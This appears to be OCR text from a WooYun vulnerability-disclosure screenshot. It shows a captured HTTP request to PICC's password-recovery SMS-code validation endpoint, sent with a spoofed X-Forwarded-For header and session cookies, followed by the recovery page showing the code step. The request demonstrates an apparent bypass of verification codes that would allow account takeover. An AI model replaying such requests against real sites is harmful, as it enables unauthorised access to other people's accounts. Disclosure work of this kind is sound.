 Raw Params Headers Hex
POST /ecenter/ecenterClub/loginRegisterNew/passwordFind/validTel HTTP/1.1
Host: www.epicc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.epicc.com.cn/ecenter/ecenterClub/loginRegisterNew/passwordFind/next
Content-Length: 80
Cookie: SSO=gu1+6BcHXyqOzRi+N4/ivVonzCltf/tjmnIU6uiLJXM=; EcutH7WVc8=MDAwM2IyYWQzNzQwMDAwM
X37sdFqOam=MDAwM2IyYWQ0ZjQwMDAwMDAwMDMwDDVce3QxNDQyMjQxODE5; epiccecenter=jhDvV21QvQ
s_sq=picc-epicc-prd%3D%2526pid%253D%2525u4F1A%2525u5458%2525u767B%2525u5F55%2526pidt
_gscbrs_321070471=1; fvSOv4PlkG=MDAwM2IyYWQ0ZjQwMDAwMDAwNGIwOFpJCwwxNDQyMjQyMjI5; dW3
epiccEbsWeb=pskRV23Vhzv9nTLwFvvIXJT7w0q7vrG1g5YTZWDXzPqwrMYLj65K!636221813
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=d4b413a70e83f19e&mobile=b5b0370307ba0b1ea277eaf2f1a60852&telCode=196776
PICC 中国人民保险
亚洲最大财产保险公司
超级保单保全家
美满e家
每天只需1块钱
找回密码
1 2 3
账户信息 验证身份 重设密码
选择验证方式
手机验证
手机号
131****0435
验证码
196776 17秒后重新获取
验证错误,请输入最新验证码
下一步
若无法找回?
可求助在线客服或拨打400-1234567转2.
www.wooyun.org